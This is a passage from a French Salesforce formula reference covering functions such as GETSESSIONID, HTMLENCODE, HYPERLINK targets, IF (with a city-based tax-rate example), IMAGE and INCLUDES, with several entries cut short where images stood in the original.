

<span id="page-4391-1"></span><span id="page-4391-0"></span>

## GEOLOCATION




**•** Cette fonction est disponible uniquement pour les boutons personnalisés, les liens et les commandes s-control.

# **GETSESSIONID**



#### {!HTMLENCODE(*text*)} et remplacez *text* par le champ de fusion ou la chaîne de texte qui contient les caractères réservés. **Utilisation :**



**•** Le paramètre *target* est facultatif. Si vous ne précisez pas de paramètre *target*, le lien s'ouvre dans une nouvelle fenêtre de navigation. Voici certains paramètres *target* standard :

#### **\_blank**

Affiche le lien dans une nouvelle fenêtre sans titre.

## **\_self**

Affiche le lien dans le même cadre ou dans la même fenêtre que l'élément qui y fait référence.

#### **\_parent**

Affiche le lien dans l'ensemble de cadres parent immédiat du cadre actuel. Cette valeur est identique à self si le cadre actuel n'a pas de parent.

#### **\_top**

Affiche le lien dans la fenêtre d'origine, en effaçant tous les autres cadres. Cette valeur est identique à \_self si le cadre actuel n'a pas de parent.

Pour plus d'informations sur les balises HTML de base, consultez une référence HTML sur Internet.

**•** La fonction HYPERLINK est disponible partout où vous pouvez définir une formule, à l'exception des valeurs par défaut, des mises à jour de champs, des commandes s-control, des règles de validation, des processus d'approbation, des boutons et liens personnalisés et des règles de workflow.

#### CONSULTER ÉGALEMENT :

<span id="page-4395-0"></span>[Opérateurs et fonctions de formule de I à Z](#page-4395-0) [Opérateurs et fonctions de formule](#page-4370-0)

# Opérateurs et fonctions de formule de I à Z

Lors de l'élaboration des formules, utilisez les fonctions et opérateurs suivants : Pour afficher plus de détails, cliquez sur le nom de l'opérateur ou de la fonction ci-dessous : Sauf indication contraire, toutes les fonctions sont disponibles partout où vous pouvez ajouter une formule, comme les champs de formule, les règles de validation, les processus d'approbation et les règles de workflow.

Remarque: Les espaces inutiles présents dans les exemples ci-dessous sont ignorés.

#### IF



vide. Cet exemple utilise un champ de date personnalisé, appelé Date de règlement, et un champ de texte personnalisé, appelé Statut du règlement.

#### **Insérer le taux d'imposition**

Utilisez cette formule de valeur par défaut pour définir le taux d'imposition sur un actif en fonction de la ville de l'utilisateur. Créez un champ de pourcentage personnalisé avec les valeurs par défaut suivantes :

```
IF($User.City = "Napa", 0.0750,IF($User.City = "Paso Robles", 0.0725,
 IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
   IF($User.City = "Livermore", 0.0875, null
   )
  )
 )
)
)
```




Remarque: Les champs de fusion \$Profile ne sont disponibles que dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition.

# IMAGE



# <span id="page-4397-0"></span>INCLUDE





*multiselect\_picklist\_field* par le nom du champ de fusion pour la liste de sélection multiple, puis remplacez *text\_literal* par la valeur de liste de sélection multiple souhaitée entre guillemets.

